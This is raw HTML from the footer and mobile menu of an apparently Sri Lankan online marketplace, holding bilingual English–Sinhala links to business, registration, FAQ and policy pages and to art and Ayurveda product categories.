					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37041"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/writing-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92/">Writing &#8211; ලියවිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37038"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/other-art-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Other Art &#8211; වෙනත් කලා</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37044"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/">Ayurveda ආයුර්වේද</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37084"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-ball-%e0%b6%9c%e0%b7%94%e0%b6%bd%e0%b7%92/">Ayurvedic Ball &#8211; ගුලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38164"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedha-herbs-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b7%81%e0%b7%8f%e0%b6%9a/">Ayurvedha Herbs &#8211; ආයුර්වේද ශාක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37066"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-honey-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Ayurvedic Honey &#8211; ආයුර්වේද පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37067"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-juices-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ba%e0%b7%94%e0%b7%82/">Ayurvedic Juices &#8211; ආයුර්වේද යුෂ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37068"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-medicines-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%96%e0%b7%82%e0%b6%b0/">Ayurvedic Medicines &#8211; ආයුර්වේද ඖෂධ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37069"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-nuts-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%87%e0%b6%a7/">Ayurvedic Nuts &#8211; ආයුර්වේද ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37070"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-oil-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Ayurvedic Oil &#8211; ආයුර්වේද තෙල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37086"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37071"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/ayurvedic-powder-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af-%e0%b6%9a%e0%b7%94%e0%b6%a9%e0%b7%94/">Ayurvedic Powder &#8211; ආයුර්වේද කුඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37072"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/bee-honey-%e0%b6%b8%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Bee Honey &#8211; මී පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37073"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/capsules-%e0%b6%9a%e0%b7%90%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd/">Capsules &#8211; කැප්සියුල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37089"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/churna-%e0%b6%a0%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b6%ab/">Churna &#8211; චුර්ණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37075"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/concentrates-%e0%b7%83%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%b1/">Concentrates &#8211; සාන්ද්‍රන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37076"><a href="https://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/drops-%e0%b6%b6%e0%b7%92%e0%b6%82%e0%b6%af%e0%b7%94/">Drops &#8211; බිංදු</a></li>
